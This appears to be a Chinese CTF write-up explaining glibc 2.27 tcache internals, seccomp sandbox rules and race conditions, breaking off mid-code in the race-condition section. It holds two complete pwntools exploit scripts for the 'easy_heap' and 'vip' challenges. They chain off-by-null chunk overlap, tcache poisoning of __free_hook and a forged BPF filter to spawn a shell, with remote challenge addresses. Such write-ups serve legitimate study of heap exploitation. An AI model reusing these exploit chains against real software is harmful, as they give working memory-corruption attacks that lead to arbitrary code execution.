一、Tcache攻击 前言: 之前打比赛一直都是做ubuntu16.04的,很少做ubuntu18下的(有tcache机制),护网杯有道题是libc-2.27.so,我一开始不会做tcache,学了一晚上,理解了基础的原理和攻击方式,这里做个小小的总结。
首先是tcache的原理,这个在ctfwiki上讲的挺透彻的,这里做个复习。

1、重点需要理解的2个函数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 #堆块free 后放入tcache static void tcache_put (mchunkptr chunk, size_t tc_idx) { tcache_entry *e = (tcache_entry *) chunk2mem (chunk); assert (tc_idx < TCACHE_MAX_BINS); e->next = tcache->entries[tc_idx]; tcache->entries[tc_idx] = e; ++(tcache->counts[tc_idx]); } #就是一个头插法,可以看到几乎没有任何的检查,那么可以double free ,还更简单 #从tcache中取出堆块 static void *tcache_get (size_t tc_idx) { tcache_entry *e = tcache->entries[tc_idx]; assert (tc_idx < TCACHE_MAX_BINS); assert (tcache->entries[tc_idx] > 0 ); tcache->entries[tc_idx] = e->next; --(tcache->counts[tc_idx]); return (void *) e; } #从头部取出堆块
通过读源码,我们可以理解到,tcache的机制大概就是,他是类似fastbin的单链表,但是check只检查next是否为空,并不检查size,而且指针直接指向的是string块(意味着任意地址写),一个数组下标能容纳7个堆块,堆块的大小最大是0x410,超过的会被放到unsorted bin中,它的插入方式也是和栈一样,后进先出,总是在链表头操作插入和取出,这里用代码演示下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 malloc(0x20 ,'a\n' ) malloc(0x40 ,'c\n' ) malloc(0x50 ,'d\n' ) malloc(0x50 ,'dddd\n' ) malloc(0x70 ,'e\n' ) malloc(0x100 ,'f\n' ) malloc(0x200 ,'g\n' ) malloc(0x200 ,'g\n' ) malloc(0x200 ,'g\n' ) malloc(0x200 ,'g\n' ) malloc(0x200 ,'g\n' ) malloc(0x200 ,'g\n' ) malloc(0x200 ,'g\n' ) malloc(0x200 ,'g\n' ) malloc(0x200 ,'g\n' ) for i in range(14 ): free(i)
这样就能理解,tcache是直接链接内容块,而不是size那个地址,然后是0x8到0x408大小的堆块都可以作为结构体数组的一个下标(自己会根据size对齐),所以数组还是挺大的,当相同大小的堆块填满7个后,就会根据实际的大小放到其他的bins中,这是和2.23一样的了,比如,0x210那个,填满7个堆块,就会放到unsortedbin中。这里再次利用时,只要tcache中有满足条件的堆块,就会直接使用tcache,因为是最快的(牺牲了check,速度换安全)
2、知道了tcache的原理后,下面是攻击方式的演示 1、改变FD指针,这种很常见,也是最简单的一种攻击(利用它不检查size大小,任意地址写),后面的讲解中会多次题目接触,这里就先不展开了。
2、double free(老版本有,新版本有检查,所以被禁用了,但是可以通过overlapping heap chunk来实现double free)
3、house of spirit(这里只需要一个可控区域即可,还要能覆盖堆地址),因为tcache不检查next chunk的size位,很方便。
这里介绍下overlap_heap_chunk的利用(我叫它夹心饼攻击):
先讲大概的利用思路:
1、先实现unsortd bin 分配(tcache机制)
2、夹心饼攻击(free1——>used2——>used3),通过used2的溢出,伪造好used3的preszie为前面2个的大小,used3的pre_inuse为0(使得used2为free状态,可以通过offbynull来实现),接着再free掉used3,即可实现unlink合并到free1,此时free1的大小为3个chunk的大小,切割1次,出去used1,切割第二次,得到used2,这样我们就有了2个used2,但是id不同,那么就可以实现double free了,接着就好做了。
3、house of spirit(不检查next的size,所以只需要一个可控区域即可,同时需要满足能覆盖堆地址)
*下面通过一道题来了解下tcache的机制以及利用: easy_heap


保护全开(后期习惯就好),直奔ida主逻辑:

正常的puts函数、exit函数和free函数,没有什么漏洞点,重点是malloc函数:
这个read_content就是漏洞点函数,可看到对于输入的限制是不能为空字节,且结束了输入会将最后一个字节置为null,很明显的offbynull漏洞,一般的思路就是unlink攻击,改0x101为0x100(申请大小为0xf8),但是现在没有堆地址和真实地址,还开了pie,比较难搞。这里就要用到unsorted bin中的一些知识和技巧了(overlap chunk触发double free)
重点是堆块布局,也就是我们说的夹心饼攻击!
1、脑子里先想好堆块的布局,这里堆块只有10块,7个tcache和3个unsorted bin的堆块,我们利用unlink过程中自动写pre_size来获得有\x00的大小(无法自己写入,只能用系统写入的方式)
1 2 3 4 5 6 7 8 9 clear_tcache(10 ,0x2 ,'a' ) fill_tcache(3 ,10 ) free(0 ) free(1 ) free(2 ) clear_tcache(7 ,0x2 ,'b' ) malloc(0x2 ,'7' ) malloc(0x2 ,'8' ) malloc(0x2 ,'9' )
2、由于大小是0x101,所以首先得有1个堆块在unsorted bin中,然后另外2个在unsorted中是used状态,其中第二个堆块要实现offbynull使得第三个堆块认为它是free状态,而第三个堆块的pre_size是0x200,从而构造好了夹心饼攻击的条件了,然后让第三个堆块释放后在unsortedbin中,实现overlap chunk
1 2 3 4 5 6 7 8 9 fill_tcache(0 ,7 ) free(7 ) clear_tcache(7 ,0x2 ,'d' ) free(9 ) free(8 ) malloc(0xf8 ,'t' ) malloc(0x2 ,'u' ) fill_tcache(0 ,7 ) free(8 )
3、再次切出来就能再次得到那个unsorted bin的2号堆块,就可以泄露地址了
1 2 3 clear_tcache(7 ,0x2 ,'k' ) malloc(0x4 ,'eight' ) puts(7 )
4、最后double free,但是因为申请个数不够,所以还得free8个,然后申请7个清空tcache,才能有机会让free_hook被申请到,直接覆盖为onegadget,直接打。这里system打不通,因为free时,有个memset(0)的清空操作。
1 2 3 4 5 6 7 8 9 10 11 12 malloc(0x5,'night') free(7) free(9) malloc(0x10,p64(free_hook)) malloc(0x10,p64(free_hook)) fill_tcache(0,8) clear_tcache(7,0x2,'o') malloc(0x10,p64(onegadget)) free(9)
完整的exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 1 elf = ELF('./easy_heap' ) if local: p = process('./easy_heap' ) libc = elf.libc else : p = remote('116.85.48.105' ,5005 ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() def debug (addr,PIE=True) : if PIE: text_base = int(os.popen("pmap {}| awk '{{print $1}}'" .format(p.pid)).readlines()[1 ], 16 ) gdb.attach(p,'b *{}' .format(hex(text_base+addr))) else : gdb.attach(p,"b *{}" .format(hex(addr))) def bk (addr) : gdb.attach(p,"b *" +str(hex(addr))) def malloc (size,content) : ru("which command?\n> " ) sl('1' ) ru("size \n> " ) sl(str(size)) ru("content \n> " ) sl(content) def free (index) : ru("which command?\n> " ) sl('2' ) ru("index \n> " ) sl(str(index)) def puts (index) : ru("which command?\n> " ) sl('3' ) ru("index \n> " ) sl(str(index)) def fill_tcache (start,end) : for i in range(start,end): free(i) def clear_tcache (number,size,content) : for i in range(number): malloc(size,content) clear_tcache(10 ,0x2 ,'a' ) fill_tcache(3 ,10 ) free(0 ) free(1 ) free(2 ) clear_tcache(7 ,0x2 ,'b' ) malloc(0x2 ,'7' ) malloc(0x2 ,'8' ) malloc(0x2 ,'9' ) fill_tcache(0 ,7 ) free(7 ) clear_tcache(7 ,0x2 ,'d' ) free(9 ) free(8 ) malloc(0xf8 ,'t' ) malloc(0x2 ,'u' ) fill_tcache(0 ,7 ) free(8 ) clear_tcache(7 ,0x2 ,'k' ) malloc(0x4 ,'eight' ) puts(7 ) malloc_hook = u64(rc(6 ).ljust(8 ,'\x00' )) - 0x60 - 0x10 print "malloc_hook--->" + hex(malloc_hook)libc_base = malloc_hook - libc.symbols["__malloc_hook" ] free_hook = libc_base + libc.symbols["__free_hook" ] onegadget = libc_base + 0x4f322 malloc(0x5 ,'night' ) free(7 ) free(9 ) malloc(0x10 ,p64(free_hook)) malloc(0x10 ,p64(free_hook)) fill_tcache(0 ,8 ) clear_tcache(7 ,0x2 ,'o' ) malloc(0x10 ,p64(onegadget)) free(9 ) p.interactive()
getshell:
二、 沙箱规则 前言: 之前一直看到过prctl函数,但是不知道它是干嘛的,只是听师兄说可以禁用掉execve函数,就没有system和onegadget了,在byteCTF中终于见证了一次,这次是沙箱规则的熟悉,趁机学习一波。
1、prctl 函数 先来看下函数的原型:
1 2 #include <sys/prctl.h> int prctl (int option, unsigned long arg2, unsigned long arg3, unsigned long arg4, unsigned long arg5)
这里有5个参数,重点看option就知道它是想干嘛,这里主要关注2点:
PR_SET_NO_NEW_PRIVS(38)
PR_SET_SECCOMP(22)
我们通俗易懂地理解就是,prctl(38, 1LL, 0LL, 0LL, 0LL)表示禁用系统调用,也就是system和onegadget都没了,还会教子进程也这么干,很坏;而prctl(22,2)表示设置沙箱规则,从而可以实现改变函数的系统调用(通行或者禁止),这次重点研究沙箱规则,设置 seccomp ,其实也就是设置沙箱规则,这个 option 有两个子参数:
1、SECCOMP_MODE_STRICT(1):允许线程进行的唯一系统调用是read(2),write(2),_ exit(2)(但不是exit_group(2))和sigreturn(2)。
2、SECCOMP_MODE_FILTER(2) (since Linux 3.5):允许的系统调用由指向arg3中传递的Berkeley Packet Filter的指针定义。 这个参数是一个指向struct sock_fprog的指针; 它可以设计为过滤任意系统调用和系统调用参数,看下源码:
1 2 3 4 5 6 7 8 9 10 struct sock_filter { __u16 code; __u8 jt; __u8 jf; __u32 k; }; struct sock_fprog { unsigned short len; struct sock_filter *filter ; };
先来看下程序:看库可以知道是2.27的,tcache攻击即可。
保护很一般,看下ida:


常规菜单题,这里malloc是固定大小0x50,然后可以申请15个堆块,正常的free和puts和exit,但是edit这里有东西:
可以看到content中有任意大小泄露


这是read我们的content到堆块中,但是很明显0x4040E0是0,而且不太可能改变这个值,这样就会导致随机数的写入,为了实现任意大小写入,我们需要让fd返回0,也就是说禁用open函数,让它返回0,从而达到目的。



我们来看下vip有什么玄机:
这里看到有prctl函数,又看到了seccomp函数,很明显是禁用了某些函数, 同时有沙箱规则在里面,而且v1指针指向的正是我们的sock_filter结构体,通过read到buf中的数据,我们可以覆盖结构体的内容(只能覆盖0x30空间),实现沙箱规则的伪造,下面正式开始介绍工具:

1 2 seccomp-tools dump ./文件名
看程序禁用的可以知道,它只允许write、read、open、exit函数,以结构体的形式展示
也可以用字符的形式展示:
1 seccomp-tools dump ./文件名 -f inspect
下面构造沙箱规则:
1 2 3 4 5 6 7 A = sys_number A==openat ? next:ok A=args[1 ] A==0x40207e ? next:ok return ERRNO(0 )ok: return ALLOW

1 2 seccomp-tools asm 文件名.asm
1 2 seccomp-tools asm 文件名.asm -f assembly

1 2 seccomp-tools asm 44. asm -f c_source
1 2 seccomp-tools asm 文件名.asm -f raw | seccomp-tools disasm -
当然还有disasm和emu功能~自己去探索吧
有个规则,写入即可,接着我们就可以任意溢出了,这里overlap创造出unsorted bin,泄露出真实地址,这里直接修改FD为free_hook,直接打system即可getshell
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 1 elf = ELF('./vip' ) if local: p = process('./vip' ) libc = elf.libc else : p = remote('112.126.103.14' ,9999 ) libc = ELF('./libc-2.27.so' ) sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() def debug (addr,PIE=True) : if PIE: text_base = int(os.popen("pmap {}| awk '{{print $1}}'" .format(p.pid)).readlines()[1 ], 16 ) gdb.attach(p,'b *{}' .format(hex(text_base+addr))) else : gdb.attach(p,"b *{}" .format(hex(addr))) def bk (addr) : gdb.attach(p,"b *" +str(hex(addr))) def edit (index,size,content) : ru("Your choice: " ) sl('4' ) ru("Index: " ) sl(str(index)) ru("Size: " ) sl(str(size)) ru("Content: " ) sd(content) def free (index) : ru("Your choice: " ) sl('3' ) ru("Index: " ) sl(str(index)) def malloc (index) : ru("Your choice: " ) sl('1' ) ru("Index: " ) sl(str(index)) def puts (index) : ru("Your choice: " ) sl('2' ) ru("Index: " ) sl(str(index)) def vip (py) : ru("Your choice: " ) sl('6' ) ru("OK, but before you become vip, please tell us your name: " ) sd(py) for i in range(13 ): malloc(i) py = 'a' *0x20 + " \x00\x00\x00\x00\x00\x00\x00\x15\x00\x00\x03\x01\x01\x00\x00 \x00\x00\x00\x18\x00\x00\x00\x15\x00\x00\x01~ @\x00\x06\x00\x00\x00\x00\x00\x05\x00\x06\x00\x00\x00\x00\x00\xFF\x7F" vip(py) py = '' py += 'a' *0x50 py += p64(0 ) + p64(0x421 ) edit(0 , 0x60 , py) free(1 ) malloc(12 ) puts(12 ) malloc_hook = u64(rc(6 ).ljust(8 ,'\x00' )) -1104 -0x10 libc_base = malloc_hook - libc.symbols['__malloc_hook' ] system = libc_base + libc.symbols['system' ] free_hook = libc_base + libc.symbols["__free_hook" ] onegadget = libc_base + 0x10a38c print "malloc_hook--->" + hex(malloc_hook)free(5 ) py = '' py += 'a' *0x50 py += p64(0 ) + p64(61 ) py += p64(free_hook) edit(4 ,0x70 ,py) malloc(13 ) malloc(14 ) edit(14 , 0x20 , p64(system)) edit(7 ,0x20 ,'/bin/sh\x00' ) free(7 ) p.interactive()
三、竞争条件 1、概念前言 这里打CTF第一次遇到这种题目,也积累下知识和经验,首先理解下条件竞争的含义和概念。竞争条件是系统中的一种反常现象,由于现代Linux系统中大量使用并发编程,对资源进行共享,如果产生错误的访问模式,便可能产生内存泄露,系统崩溃,数据破坏,甚至安全问题。竞争条件漏洞就是多个进程访问同一资源时产生的时间或者序列的冲突,并利用这个冲突来对系统进行攻击。一个看起来无害的程序如果被恶意攻击者利用,将发生竞争条件漏洞。
2、理解和加深 纸上谈来终觉浅,我们用代码和图像来直接理解:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 #include <stdio.h> #include <pthread.h> #include <unistd.h> int i = 1 ; void *mythread1 () if (i == 1 ){ <a> sleep(3 ); if (i == 2 ) <b> printf ("hack it!\n" ); else printf ("try again!\n" ); } } void *mythread2 () sleep(1 ); i=2 ; } int main (int argc, const char *argv[]) pthread_t id1,id2; pthread_create(&id1, NULL , (void 